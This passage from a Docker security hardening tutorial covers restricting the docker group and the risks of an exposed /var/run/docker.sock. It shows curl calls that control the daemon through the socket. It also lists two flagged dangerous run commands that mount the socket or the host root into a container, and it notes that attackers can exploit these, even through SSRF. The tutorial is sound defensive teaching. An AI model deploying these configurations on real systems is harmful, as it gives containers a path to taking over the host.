
Some points, such as 2.1 and 2.8 (numbering of Docker Bench for Security results), will be discussed in the subsequent parts of the text, relating to privilege escalation, Linux namespace, and container isolation. There, I will show how to practically modify the configuration so that the next audit ends successfully.
In conclusion, the first step we should take is to secure the configuration of the system acting as the Docker Host and Docker Daemon, of course within the limits of our capabilities. The guidelines provided by Lynis and Docker Bench for Security will be of significant help.
Docker Daemon
After implementing the recommendations from Lynis and Docker Bench for Security, we can be confident that the security level of our Docker Host has significantly improved. Now it is time to focus on securing the Docker Daemon.
Access control to Docker Daemon
We have already installed Docker on our system. So let us check if we can display the running containers using the command docker ps (Figure 11) or start our first container (docker run ubuntu:22.04).

Unfortunately, we see an error due to the Docker client not having access to the Docker Daemon. The reason for this is the fact that only users who are admins (root) and those who belong to the docker group have permissions to this socket (ls -la /var/run/docker.sock; Figure 12).

However, our user, Reynard, is not a member of this group by default. We can check this using the groups command (Figure 13).

Adding a user to the docker group requires execution of the sudo usermod -aG docker reynard command. From that point, the user reynard will also belong to the docker group and gain access to Docker Daemon (Figure 14).

To check the current list of users belonging to this group, you can use the command grep docker /etc/group. The command members docker is an alternative solution. In our system, only users with the names reynard and test belong to the docker group (Figure 15).

Limiting the number of users with access to Docker Daemon is a crucial element of the process of enhancing its security. Remove users from the docker group if they do not require this permission.
While adding a user to the Docker group simplifies Docker usage by avoiding constant sudo prompts, it’s essential to consider the security implications. Granting a user access to the Docker daemon, especially when it runs as root, significantly increases security risks if the user’s account is compromised. This access effectively provides root-level privileges through Docker. A recommended mitigation strategy is to create a dedicated user solely for Docker tasks, minimizing potential security breaches. This account should not be used for daily, non-Docker activities. This approach aligns with best practices advocating for principle of least privilege, ensuring users have only the access necessary for their tasks.
Securing docker.sock
When you use Docker command line interface commands, such as docker, docker run or docker ps, the Docker client (Docker CLI) communicates by default with the Docker daemon via a socket to issue commands. Each Docker client command invokes the corresponding Docker daemon’s REST API through /var/run/docker.sock.
The file /var/run/docker.sock is a UNIX socket that enables communication with the Docker daemon. This issue is significant from a security perspective. Having control over this socket means having control over the Docker daemon, which allows to manage containers, images, and other Docker elements. Therefore, access to the socket /var/run/docker.sock should be strictly controlled. Permissions to use this socket should be limited to people and applications that genuinely need it.
Using docker.sock and Docker REST API, you have full control over Docker Daemon. An example may be retrieving the list of running containers (Figure 16, Listing 6).
curl -s --unix-socket /var/run/docker.sock http://localhost/containers/json | jq .Listing 6. Retrieving the list of running containers.

jq program by running the command apt install -y jq.
Importantly, you are not limited to just read operations, but you also have the ability to modify existing containers, launch new ones, and influence their state. Let us try to stop the running container (Listing 7, Figure 17).
docker ps
# In the curl command, you need to replace the container ID with the correct one.
curl --unix-socket /var/run/docker.sock -XPOST http://localhost/containers/84167e82e8cf83d03d8981f80c36a89b2f9d1575cc4ae602be37b30b6711d34f/stop
docker ps
Listing 7. Stopping a container.

As you can see, access to docker.sock allows full control over the Docker Daemon. You may wonder why this is so important when we already have access to the Docker Host. The problem becomes serious when for some reason your containers get access to docker.sock. Unfortunately, in production environments, we often encounter constructs like the ones presented in Listings 8 and 9.
# THIS IS NOT RECOMMENDED!
docker run -it -v /var/run/docker.sock:/var/run/docker.sock [...]
Listing 8. Example of a dangerous configuration.
# THIS IS NOT RECOMMENDED!
docker run -it -v /:/mnt/ [...]
Listing 9. Example of a dangerous configuration.
The first command, docker run -it -v /var/run/docker.sock:/var/run/docker.sock, launches a new Docker container. In addition, this command mounts the Docker socket from the host into the container, providing the ability to manage the Docker daemon running on the host through this container. The second command, docker run -it -v /:/mnt/, mounts the entire host file system to the /mnt/ directory in the container, giving the container full access to the file system of the host.
Both commands carry a huge risk to security. In case of detecting a security vulnerability in an application running in a container and a successful attempt to gain access to the shell of the container, an attacker will have a clear path to take control of the Docker Host. One could even go further. Thanks to the ability to configure the environment via the REST API using docker.sock, the attack doesn’t always have to involve remote code execution on the server. Sometimes it is enough to exploit a vulnerability like SSRF.
Let us now assume that we are running a poorly configured Docker container (Listing 10).
